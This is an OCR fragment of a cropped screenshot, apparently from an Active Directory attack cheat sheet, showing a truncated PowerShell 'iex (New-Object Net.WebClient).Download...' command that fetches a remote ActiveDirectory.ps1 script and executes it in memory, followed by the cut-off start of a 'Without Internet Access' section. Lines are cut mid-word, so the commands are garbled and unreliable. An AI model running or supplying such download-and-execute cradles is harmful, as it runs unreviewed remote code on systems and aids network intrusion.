
### With Internet Access
```powershell

iex (New-Object 
Net.WebClient).Download
sercontent.com/samratas
ActiveDirectory.ps1');I
```

### Without Internet Acc
```powershell

# If computer has no in